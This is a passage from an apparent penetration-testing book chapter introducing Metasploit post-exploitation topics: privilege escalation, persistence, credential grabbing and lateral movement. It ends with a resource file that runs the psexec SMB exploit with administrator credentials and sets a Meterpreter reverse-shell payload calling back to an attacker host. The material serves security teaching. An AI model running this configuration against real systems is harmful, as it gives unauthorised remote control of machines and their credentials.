 Introduction
With more than three hundred post-exploitation modules, Metasploit is one of the best
frameworks for penetration testing, covering every phase from information gathering to
post-exploitation, and even reporting in the pro version.
Now that you have learned how to exploit remote targets, this chapter will focus on
privilege escalation, persistence, grabbing credentials, and lateral movement.
Post-exploitation modules
After the evolution of the Metasploit Framework, Meterpreter scripts, which serve the
purpose of automating post-exploitation tasks, were deprecated and replaced by post-
exploitation modules, which provided a more stable and flexible way to automate post-
exploitation tasks.
Getting ready
Because we will be focusing on post-exploitation, every recipe in this chapter will start
within a remote Meterperter session.
Take, for example, the following resource file:
root@kali:~# cat psexec.rc
use exploit/windows/smb/psexec
set RHOST 192.168.216.10
set SMBUSER Administrator
set SMBPASS vagrant
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.216.5
exploit